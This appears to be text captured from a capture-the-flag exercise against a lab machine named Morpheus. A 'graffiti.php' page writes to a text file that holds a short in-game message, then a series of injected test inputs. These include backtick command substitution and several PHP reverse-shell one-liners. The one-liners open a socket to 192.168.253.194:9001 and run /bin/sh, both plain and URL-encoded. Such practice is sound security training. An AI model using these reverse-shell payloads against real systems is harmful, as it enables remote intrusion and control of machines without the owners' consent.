 192.168.253.193/graffiti.php
192.168.253.193/graffiti.txt
Morpheus:1
不安全
192.168.253.193/graffiti.txt
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
123
123
`id`
>?
>?
echo "123"
<?php echo "123" php>
php -r '$sock=fsockopen("192.168.253.194",9001);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("192.168.253.194",9001);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
<?php $sock=fsockopen("192.168.253.194",9001);shell_exec("/bin/sh -i <&3 >&3 2>&3"); ?>
<?php $sock=fsockopen("192.168.253.194",9001);exec("/bin/sh -i <&3 >&3 2>&3"); ?>
php%20-r%20'$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%20%3C&3%20%3E&3%202%3E&3%22);'
php%20-r%20'$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%20%3C&3%20%3E&3%202%3E&3%22);'
%3C?php%20$sock=fsockopen(%22192.168.253.194%22,9001);exec(%22/bin/sh%20-i%20%3C&3%20%3E&3%202%3E&3%22);%20?%3E